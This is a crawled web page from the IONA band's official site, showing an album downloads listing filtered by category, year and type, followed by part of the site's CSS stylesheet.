

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.iona.uk.com/albums/index/downloads/1/category/Studio+Recordings/year/2018/type/Video/page/1
body_size: 18252
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>Album Downloads - IONA</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta name="title" content="IONA" />
<meta name="description" content="The most definitive and authoritive guide to all things IONA-related with all the latest news on gigs and album releases." />
<meta name="keywords" content="iona,ionauk,iona uk,ionaband,progressive rock,celtic rock,joanne hogg,dave bainbridge,phil barker,frank van essen,martin nolan,open sky records" />
<meta name="copyright" content="Copyright 2025 IONA & Open Sky Records">
<meta name="author" content="IONA">
<meta name="distribution" content="global">
<meta name="robots" content="index,follow" />
<meta name="revisit-after" content="3 days" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css" media="all" rel="stylesheet" type="text/css" />
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" media="all" rel="stylesheet" type="text/css" />
<link href="/css/fancybox/fancybox.css?1564670882" media="screen" rel="stylesheet" type="text/css" />
<link href="/css/global.min.css?1658975003" media="screen" rel="stylesheet" type="text/css" />
<!--[if IE]> <link href="/css/global-ie.min.css?1564670882" media="screen" rel="stylesheet" type="text/css" /><![endif]-->
<link href="/css/pages/albums.min.css?1564670882" media="screen" rel="stylesheet" type="text/css" />
<![if !IE]> <link href="/css/global-others.min.css?1564670882" media="screen" rel="stylesheet" type="text/css" /><![endif]>

<script type="text/javascript">
var base_url='';</script>

<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="/js/jquery/jquery.fancybox.js?1564670884"></script>
<script type="text/javascript" src="/js/swf/swfobject.js?1564670884"></script>
<script type="text/javascript" src="/js/cufon/cufon.js?1564670884"></script>
<script type="text/javascript" src="/js/cufon/cufon.font.js?1564670884"></script>
<script type="text/javascript" src="/js/global.min.js?1564670884"></script><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24216420-1']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="">
<!-- START BODY -->
<img id="background-img" src="/images/backgrounds/main/bg3.jpg" alt="" />

<!-- START HEADER -->
<div id="header" class="bg3">
  <div id="header-band-popup" onMouseOver="clearTimeoutBandMember()" onMouseOut="hideBandMember()">
	<div id="header-band-popup-name"></div>
	<div id="header-band-popup-desc"></div>
</div>
<div id="header-newsletter">
	<a href="/contact#newsletter-signup" class="btn btn-xs btn-danger"><i class="fa fa-envelope-o"></i> Newsletter Signup</a>
	<!-- input id="newsletter-signup" class="default-text" type="text" size="15" value="Mailing List sign-up">&nbsp;&nbsp;<a href="javascript:;" onclick="document.location='/contact/index/email/' + $('#newsletter-signup').val() + '#mailing-list';">GO</a> -->
</div>
<div id="header-social" class="social">
	<iframe
		src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fionaband&amp;send=false&amp;layout=button_count&amp;width=200&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=lucida+grande&amp;height=21&amp;appId=205755026200630"
		scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:200px; height:21px;"
		allowTransparency="true"></iframe>
</div>
<!--
	<iframe id="intro-video" class="white-border" width="512" height="288" src="http://www.youtube.com/v/RNfuaNTQ3O8?autoplay=1&autohide=1&showinfo=0&rel=0&fs=1" frameborder="0" allowfullscreen></iframe>
	-->

<div id="header-band">
	<div id="header-title" class="font-3"><a href="/"><strong>Official website</strong> <em>of the</em> <strong>UK-based band</strong></a></div>
	<img src="/images/header.png?1564670884" border="0"
		 usemap="#header-image-map">
	<div class="clearfix"></div>
</div>

<div id="header-navigation">
			<span id="header-navigation-1" class="header-navigation">
				<a href="/" class="font-1" target="">Home</a>
	</span>
				<span id="header-navigation-2" class="header-navigation">
			<span id="header-navigation-2-tree" class="header-navigation-tree">
					<a href="/iona" class="font-3">About IONA</a>
						<a href="/band" class="font-3">Band Bios</a>
						<a href="/gear" class="font-3">Gear</a>
						<a href="/history" class="font-3">History</a>
						<a href="/albums" class="font-3">Albums</a>
						<a href="/the-island" class="font-3">The Island</a>
						<a href="/contact#bookings" class="font-3">Bookings</a>
					</span>
					<a href="/band" class="font-1" target="">Band</a>
	</span>
				<span id="header-navigation-3" class="header-navigation">
				<a href="/blog" class="font-1" target="">News</a>
	</span>
				<span id="header-navigation-4" class="header-navigation">
			<span id="header-navigation-4-tree" class="header-navigation-tree">
					<a href="/history" class="font-3">Overview</a>
						<a href="/history/list/range/1988-1990" class="font-3"><strong>1988-1990</strong>: IONA: The Early Years</a>
						<a href="/history/list/range/1991-1993" class="font-3"><strong>1991-1993</strong>: Beyond These Shores</a>
						<a href="/history/list/range/1994-1995" class="font-3"><strong>1994-1995</strong>: Journey into the Morn</a>
						<a href="/history/list/range/1996-1998" class="font-3"><strong>1996-1998</strong>: Touring</a>
						<a href="/history/list/range/1999-2001" class="font-3"><strong>1999-2001</strong>: Woven Cord / Tours / Open Sky</a>
						<a href="/history/list/range/2002-2003" class="font-3"><strong>2002-2003</strong>: The River Flows</a>
						<a href="/history/list/range/2004-2005" class="font-3"><strong>2004-2005</strong>: Veil of Gossamer / Interviews</a>
						<a href="/history/list/range/2006-2007" class="font-3"><strong>2006-2007</strong>: The Circling Hour / Live in London</a>
						<a href="/history/list/range/2008-2009" class="font-3"><strong>2008-2009</strong>: Touring / Martin Nolan Joins</a>
						<a href="/history/list/range/2010-2011" class="font-3"><strong>2010-2011</strong>: Touring / Another Realm</a>
					</span>
					<a href="/history" class="font-1" target="">History</a>
	</span>
				<span id="header-navigation-5" class="header-navigation">
			<span id="header-navigation-5-tree" class="header-navigation-tree">
					<a href="/photos" class="font-3">Photos</a>
						<a href="/links" class="font-3">Links</a>
					</span>
					<a href="/photos" class="font-1" target="">Media</a>
	</span>
				<span id="header-navigation-6" class="header-navigation">
				<a href="/store" class="font-1" target="_blank">Store</a>
	</span>
				<span id="header-navigation-7" class="header-navigation">
			<span id="header-navigation-7-tree" class="header-navigation-tree">
					<a href="/contact" class="font-3">Contact</a>
						<a href="/contact#bookings" class="font-3">Bookings</a>
						<a href="/contact#mailing-list" class="font-3">E-List</a>
					</span>
					<a href="/contact" class="font-1" target="">Contact</a>
	</span>
		</div>

<map name="header-image-map" id="header-image-map">
	<area shape="circle" coords="60,95,48"
		  href="/band/detail/id/3/frank-van-essen"
		  onMouseOver="showBandMember(3)" onMouseOut="hideBandMember()"/>
	<area shape="circle" coords="144,151,49"
		  href="/band/detail/id/4/phil-barker"
		  onMouseOver="showBandMember(4)" onMouseOut="hideBandMember()"/>
	<area shape="circle" coords="238,161,46"
		  href="/band/detail/id/2/joanne-hogg"
		  onMouseOver="showBandMember(2)" onMouseOut="hideBandMember()"/>
	<area shape="circle" coords="335,152,53"
		  href="/band/detail/id/1/dave-bainbridge"
		  onMouseOver="showBandMember(1)" onMouseOut="hideBandMember()"/>
	<area shape="circle" coords="422,100,45"
		  href="/band/detail/id/5/martin-nolan"
		  onMouseOver="showBandMember(5)" onMouseOut="hideBandMember()"/>
</map>	<div class="clearfix"></div>
</div>
<!-- END HEADER -->
<!-- START CONTAINER -->
<div id="container">

<!-- START CONTENT -->
<div id="content" class="row">
	<div id="criteria">
	type: Type: Video&nbsp; / &nbsp;year: Year: 2018&nbsp; / &nbsp;category: Category: Studio Recordings	</div>
	<h1>Album Downloads</h1>

<!-- START LEFT COLUMN -->
<div id="leftContainer">
In this section you can find info on all the Iona CD and DVD releases, and many 
of the great solo and collaborative projects by the band members. Albums are 
presented in chronological order starting with the most recent. Click on a 
cover or 'More Details' for photos, audio samples, lyrics, reviews, and much more.
<br /><br /><br />
<!-- START PAGINATION -->
<!-- END PAGINATION -->
</div>
<!-- END LEFT COLUMN -->

<!-- START RIGHT COLUMN -->
<div id="right-container">

	<a name="right-column-1"></a>
    <div id="widget_artists" class="widget black-box trans-70">
    	<div class="title font-3">Artist:</div>
	<!-- START ALBUM ARTISTS -->
	<a href="/albums/index/downloads/1/category/Studio+Recordings/page/1/artist/Iona" style="font-size:148%">Iona&nbsp;(16)</a>
		<a href="/albums/index/downloads/1/category/Studio+Recordings/page/1/artist/Dave+Bainbridge" style="font-size:109%">Dave Bainbridge&nbsp;(3)</a>
		<a href="/albums/index/downloads/1/category/Studio+Recordings/page/1/artist/Troy+Donockley+%26+Dave+Bainbridge" style="font-size:109%">Troy Donockley & Dave Bainbridge&nbsp;(3)</a>
		<a href="/albums/index/downloads/1/category/Studio+Recordings/page/1/artist/Dave+Bainbridge+%26+David+Fitzgerald" style="font-size:109%">Dave Bainbridge & David Fitzgerald&nbsp;(3)</a>
		<a href="/albums/index/downloads/1/category/Studio+Recordings/page/1/artist/Various+Artists" style="font-size:106%">Various Artists&nbsp;(2)</a>
		<a href="/albums/index/downloads/1/category/Studio+Recordings/page/1/artist/Bainbridge+%2F+Fitzgerald+%2F+Adam" style="font-size:103%">Bainbridge / Fitzgerald / Adam&nbsp;(1)</a>
		<a href="/albums/index/downloads/1/category/Studio+Recordings/page/1/artist/Joanne+Hogg+%26+Frank+van+Essen" style="font-size:103%">Joanne Hogg & Frank van Essen&nbsp;(1)</a>
		<a href="/albums/index/downloads/1/category/Studio+Recordings/page/1/artist/Nick+Fletcher" style="font-size:103%">Nick Fletcher&nbsp;(1)</a>
		<a href="/albums/index/downloads/1/category/Studio+Recordings/page/1/artist/Dave+Bainbridge+%26+David+Fitzgerald%2C+Mary+Fleeson" style="font-size:103%">Dave Bainbridge & David Fitzgerald, Mary Fleeson&nbsp;(1)</a>
		<a href="/albums/index/downloads/1/category/Studio+Recordings/page/1/artist/Celestial+Fire" style="font-size:103%">Celestial Fire&nbsp;(1)</a>
		<a href="/albums/index/downloads/1/category/Studio+Recordings/page/1/artist/Martin+Nolan" style="font-size:103%">Martin Nolan&nbsp;(1)</a>
		<a href="/albums/index/downloads/1/category/Studio+Recordings/page/1/artist/Dave+Bainbridge+%26+Sally+Minnear" style="font-size:103%">Dave Bainbridge & Sally Minnear&nbsp;(1)</a>
	<!-- END ALBUM ARTISTS -->
    <br clear="left" />
    </div>
		<a name="right-column-2"></a>
    <div id="widget_categories" class="widget black-box trans-70">
    	<div class="title font-3">Category:</div>
	<!-- START ALBUM CATEGORIES -->
	<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2018/type/Video/page/1" style="font-size:169%">Studio Recordings&nbsp;(23)</a>
		<a href="/albums/index/downloads/1/category/Live+Recordings/year/2018/type/Video/page/1" style="font-size:148%">Live Recordings&nbsp;(16)</a>
	<!-- END ALBUM CATEGORIES -->
    <br clear="left" />
    </div>
		<a name="right-column-3"></a>
    <div id="widget_types" class="widget black-box trans-70">
    	<div class="title font-3">Type:</div>
	<!-- START ALBUM TYPES -->
	<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2018/type/Audio/page/1" style="font-size:148%">Audio&nbsp;(16)</a>
		<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2018/type/Video/page/1" style="font-size:118%">Video&nbsp;(6)</a>
	<!-- END ALBUM TYPES -->
    <br clear="left" />
    </div>
		<a name="right-column-4"></a>
    <div id="widget_dates" class="widget black-box trans-70">
    	<div class="title font-3">Year:</div>
	<!-- START ALBUM DATES -->
		<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2018" class="year">2018 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2017" class="year">2017 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2016" class="year">2016 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2014" class="year">2014 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2013" class="year">2013 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2011" class="year">2011 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2010" class="year">2010 (3)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2009" class="year">2009 (3)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2008" class="year">2008 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2007" class="year">2007 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2006" class="year">2006 (3)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2005" class="year">2005 (2)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2004" class="year">2004 (2)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2003" class="year">2003 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2002" class="year">2002 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/2000" class="year">2000 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/1999" class="year">1999 (4)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/1997" class="year">1997 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/1996" class="year">1996 (2)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/1993" class="year">1993 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/1992" class="year">1992 (1)</a>
				<a href="/albums/index/downloads/1/category/Studio+Recordings/year/1990" class="year">1990 (1)</a>
		<!-- END ALBUM DATES -->    <br clear="left" />
    </div>
	</div>
<!-- END RIGHT COLUMN -->

</div>
<!-- END CONTENT -->
<!-- START FOOTER -->
<div id="footer">
  <!--script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    // CHOOSE LANGUAGE
    pageLanguage: 'en',
    autoDisplay: false,
    gaTrack: true,
    // UA CODE GOES HERE
    gaId: 'UA-24216420-1',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE
  }, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit">
</script-->
<br clear="all" />
<div id="footer-quotes">
  <div class="title font-1">Fan Quotes</div>
  <div class="quote"><span>&ldquo;</span> Stunning music, quite unlike anything else you're likely to hear anytime soon. Iona's music touches something elemental, resonating as few albums can. Allow it to touch you as well. <span>&rdquo;</span></div>
  <div class="more">- John P, USA
  <br />
  <a href="/quotes">More Quotes</a></div>
</div>

<div id="footer-widgets">
  <a href="/photos" class="white-border trans-70" tooltip="Photo gallery"><img src="/images/index/footer-widget-photos.jpg" border="0" /></a>
  <a href="/history" class="white-border trans-70" tooltip="Band history"><img src="/images/index/footer-widget-history.jpg" border="0" /></a>
  <a href="/gear" class="last white-border trans-70" tooltip="Band Gear"><img src="/images/index/footer-widget-gear.jpg" border="0" /></a>
	<div class="clearfix"></div>
</div>

<div id="footer-navigation">
	<div>
			<a href="/band" class="top" target="">Band</a>
				<a href="/history" class="" target="">History</a>
				<a href="/gear" class="" target="">Gear</a>
			</div>
		<div>
			<a href="/blog" class="top" target="">Latest News</a>
				<a href="/tour" class="" target="">Upcoming Gigs</a>
				<a href="/quotes" class="" target="">Fan Quotes</a>
			</div>
		<div>
			<a href="/store" class="top chooseStore" target="_blank">Store</a>
				<a href="/interviews" class="" target="">Interviews</a>
				<a href="/links" class="" target="">Links / Radio Listings</a>
			</div>
		<div>
			<a href="/photos" class="top" target="">Photos</a>
				<a href="/the-island" class="" target="">The Island</a>
			</div>
		<div>
			<a href="/contact" class="top" target="">Contact</a>
				<a href="/contact#mailing-list" class="" target="">Mailing List Signup</a>
				<a href="/open-sky-records" class="" target="">Open Sky Records</a>
			</div>
	<br clear="all" />
</div>

<div id="footer-copyright">
  <!--<div class="help">
    <a href=""><img src="/images/help-flag.png" border="0" /></a>
  </div>-->
  <div class="right">
    <a href="/open-sky-records"><img src="/images/footer-opensky.png" border="0" /></a>
  </div>
  <div id="footer-iona" class="left">
    <a href="/iona"><img src="/images/footer-iona.png" border="0" /></a>
  </div>
  <strong>&copy;Copyright 2025 Iona &amp; Open Sky Records. All rights reserved.</strong>
  <br />
  Any unauthorized duplication is strictly prohibited.
    </div>

	
</div>
<!-- END FOOTER -->
</div>
<!-- END CONTAINER -->

<!-- END BODY -->
<div id="tooltip">&nbsp;</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.iona.uk.com/css/global.min.css?1658975003
body_size: 21187
content:
@CHARSET "UTF-8";

@import url(https://fonts.googleapis.com/css?family=Gafata|La+Belle+Aurore);

.font-2,h1,.font-3,h2,h1.index {
    font-family:'Gafata', 'Lucida Grande', Helvetica, Arial, sans-serif !important;
    font-weight: 400 !important;
    text-decoration: none !important;
    text-shadow: 2px 2px 3px rgba(0,0,0,0.5);
}

body {
	background:#000/* url(../images/backgrounds/bg1.jpg) repeat-y scroll center top*/;
	margin:0 0 0 0 !important;
	padding:0 0 0 0 !important;
}
body,a,div,span,td {
	/*font-family: Georgia, "Times New Roman", Times, serif;*/
	font-family:'Gafata', 'Lucida Grande', Helvetica, Arial, sans-serif;
	line-height:1.1em;
	color:#DDD;
    font-size:14px;
}

h1 {
	font-size:32px;
	color:#FFF;
	margin:0 0 20px 0;
	padding:10px 10px 10px 0 !important;
    text-shadow: 2px 2px 3px rgba(0,0,0,0.5);
}

h2 {
	font-size:22px;
	color:#60b2ff;
	display:block;
	margin:0 0 15px 0;
    text-shadow: 2px 2px 3px rgba(0,0,0,0.5);
}

input[type=submit] {

	background-color:#ED3C24;
	color:#FFF;
	font-weight:normal;
	font-size:14px;
	text-decoration:none;
	padding:2px 4px;
	border:1px solid #FFF;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
	white-space:nowrap;
}

input[type=submit]:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
	white-space:nowrap;
}

.nowrap,.nowrap * {
    white-space: nowrap !important;
}

.red {
	color:#E56559;
}

div.message {

	font-size:15px;
	color:#E56559;

	margin-bottom:15px;
}

.black-box {
	padding:5px 10px;
	border:1px solid #222;
	background:url(../images/backgrounds/bg_50.png) transparent;
    border-radius: 6px;
}

.error-box {
	width:50%;
	font-size:14px;
	padding:5px 10px;
	border:1px solid #222;
	background:#C6382F;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
}

.error-box span {

}

.white-border {

	padding:4px 4px 4px 4px;
	background:url(../images/backgrounds/white_trans.png) transparent;
	border:0;
}

.no-border {

	border:0;
}

.intro {
	color:#FFF;
	font-size:14px;
}

.price_type {
	font-size:7px;
	font-weight:normal;
	color:#FFF;
	background-color:#F03;
	padding:1px 2px;
	margin: 0 5px 0 10px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter:alpha(opacity=80);
    opacity: 0.8;
	display:inline;
}

/* Criteria */
#criteria {
	float:right;

	font-weight:normal;
	font-size:15px;
	text-decoration:none;
	margin: 20px 265px 0 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter:alpha(opacity=80);
    opacity: 0.8;
}

/* Header */
#header {
	width:960px;
	margin: 0 auto;
}

#header div:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
}

#header-social iframe {
	margin: 5px 0 0 5px;
}

#header-social {
	position:absolute;
	margin: 6px 0 0 5px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter:alpha(opacity=80);
    opacity: 0.8;
}

.social a {
	float:left;
	border:none;
	text-decoration:none;
	width:32px;
	height:32px;
	margin-right:4px;
}

.social a.facebook {
	background:url(../images/social/facebook.png) no-repeat;
}

.social a.twitter {
	background:url(../images/social/twitter.png) no-repeat;
}

.social a.myspace {
	background:url(../images/social/myspace.png) no-repeat;
}

.social a.ilike {
	background:url(../images/social/ilike.png) no-repeat;
}

.social a.soundcloud {
	background:url(../images/social/soundcloud.png) no-repeat;
}

.social a.gplus {
	background:url(../images/social/gplus.png) no-repeat;
}

#header-navigation {

	width:100%;
	background:url(../images/backgrounds/header-nav.png) transparent;
	text-align:center;
	padding:20px 0 25px 0;
    margin-top: -20px;
}
#header-navigation a {
    font-family:'Gafata', 'Lucida Grande', Helvetica, Arial, sans-serif !important;
	font-size:34px;
	margin:0 18px;
	border-bottom:2px solid #FFF;
	text-decoration:none !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
}

#header-navigation a:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity:1;
    border-bottom:4px solid #FFF;
}

#header-navigation a.selected {
	color:#FFF;
	border-bottom:4px solid #FFF;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity:1;
}

.header-navigation {
	height:50px !important;
}

.header-navigation-tree {
	width:auto;
	position:absolute;
	display:none;
	margin:43px 0 0 20px;
	z-index:10000000 !important;
	padding:5px 10px;
	background:#142238;
}

.header-navigation-tree a {
	display:block;
	text-align:left;
	margin:0 !important;
	padding:6px 4px;
	font-size:14px !important;
	color:#FFF;
	border: none !important;
}

#header-tour {
	position:absolute;
	text-align:center;
	width:140px;
	margin: 65px 0 0 30px;
	padding:0 0 10px 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter:alpha(opacity=80);
    opacity:.8;
    border:0;
}

#header-tour div {
	color:#FFF;
	text-shadow:none;
	font-size:24px;
}
#header-tour span {
	color:#FFF;
	font-size:12px !important;
	display:block;
	margin-top:10px;
}

#header-tour span a {

	font-size:13px;
	color:#60b2ff;
}

#header-tour span.date, #header-tour span.date a {
	font-size:13px;
	color:#FFF;
}

#header-cart {
	position:absolute;
	text-align:center;
	width:140px;
	margin: 65px 0 0 780px;
	padding:0 0 10px 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter:alpha(opacity=90);
    opacity:.9;
    border:0;
}

#header-cart div {
	color:#FFF;
	text-shadow:none;
	font-size:24px;
}
#header-cart span {
	color:#FFF;
	font-size:12px !important;
	display:block;
	margin-top:10px;
}

#header-cart span a {

	font-size:13px;
	color:#60b2ff;
}

#header-cart span.choose-store, #header-cart span.choose-store a {

	font-size:12px;
	color:#FFB63E;
}
#header-cart span.choose-store a.button {
	background-color: #FFB63E !important;
	color:#333 !important;
	text-shadow: none !important;
	padding:1px 3px 1px 2px !important;
	font-size:10px;
	border:1px solid #444;
}

#header-title {
	position:absolute;
	text-align:center;
	width:250px;
	height:30px;
	overflow:hidden;
	margin: 80px 0 0 118px;
}
#header-title a {
	font-style:normal;
	font-weight:normal;
	font-size:11px;
	text-decoration:none;
    text-shadow: 2px 2px 3px rgba(0,0,0,0.5);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
	filter:alpha(opacity=75);
    opacity: 0.75;
}

.bg5 #header-title a {
    text-shadow: 2px 2px 3px rgba(255,255,255,0.5);
    color: #666;
}

#header-band {

	margin: 0 auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
    width:50%;
}

#header-newsletter {
	position:absolute;
	margin: 15px 0 0 785px;
	text-align:right;
	white-space:nowrap;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter:alpha(opacity=80);
    opacity: 0.8;
}

#header-band-popup {
	display:none;
	position:absolute;
	padding:10px 10px 0px 10px;
	overflow:hidden;
	width:286px;
	height:124px;
	margin:0 0 0 335px;
	background:url(../images/header-blip.png) no-repeat transparent;
    z-index:1000;
    text-align:center;
}
#header-band-popup-name {

	color:#60b2ff;
	font-size:22px;
	padding:5px;
	margin-left:25px;
	width:210px;
}
#header-band-popup-desc {

	color:#CCC;
	font-size:11px;

	padding:5px;
	margin-left:45px;
	width:175px;
	text-align:center;
}

#header-enter-site {
	visibility:hidden;
}

/* Container */
#container {
	display:block;
	width:960px;
	margin: 0 auto;
	padding: 0px 30px;
	background:url(../images/backgrounds/container_bg.png) repeat-y transparent;
}

/* Content */
#content {
	clear:both;
	display:block;
	margin:0;
	padding:20px 0 0 0;
	font-size:13px;
	color:#BECAEC;
}

#pageTitleBg {
	width:640px;
	height:80px;
	border:0px solid #000;
	position:absolute;
	overflow:hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
	filter:alpha(opacity=25);
    opacity: 0.25;
}

/* leftContainer */
#leftContainer {
	width:640px;
	float:left;
	margin-right:32px;
	padding:0;
}

/* right-container */
#right-container {
	width:225px;
	float:left;
	margin-top:-40px;
	padding:0;
}

#right-container .widget {

	margin-bottom:15px;
}

#right-container .widget a {

	font-style:normal;
	font-weight:normal;
	display:block;
	font-size:13px;
	margin-bottom:5px;
}
#right-container .widget .title span {
	float:right;
	font-size:13px;
	margin-top:5px;
}
#right-container .widget .title {
	color:#FFB63E;
	font-size:19px;
	padding-bottom:5px;
	margin-bottom:12px;
	border-bottom:1px dotted #999;
}
/* blog */

#right-container .blog-entry {
	display:block;
	margin:0 0 12px 0;
	padding:0 0 0 5px;
	border:none !important;
	border-bottom:1px dotted #999 !important;
	background:none !important;
	filter:alpha(opacity=100);
    opacity: 1;
}
#right-container .blog-entry .title {
	border:none !important;
}
#right-container .blog-entry .title,.blog-entry .title a {
	width:200px !important;
	font-size:17px !important;
	
	color:#60b2ff;
	margin:0px 0px 0px 0px !important;
	text-decoration:none;
	border:none !important;
}
#right-container .blog-entry .date {
	display:block;
	font-weight:normal;
	font-size:12px;
	color:#FFB63E;
}
#right-container .blog-entry .posted_by {
	display:none;
	margin: 5px 0 5px 5px;
	font-size:11px;

	text-decoration:none;
}
#right-container .blog-entry .content {
	color:#FFF;
	padding:10px 0 10px 0px;
	text-align:left;
	font-size:11px;
}
#right-container .blog-entry .content a {
	color:#60b2ff;
	font-size:11px;
	font-family:Arial, Helvetica, sans-serif;
	display:inline;
}
#right-container .blog-entry .content object {
	display:none;
}
#right-container .blog-entry .comments {
	margin:0;
	padding:0;
	width:300px;
	clear:right;
	display:block;
}
#right-container .blog-entry .comments a {
	color:#999;
	font-size:11px;
	padding-right:8px;
}
#right-container .blog-entry .photo-gallery-single {
	float: right !important;
	margin:10px 0px 10px 10px !important;
	width:200px;
}
#right-container .blog-entry .photo-gallery-single img {
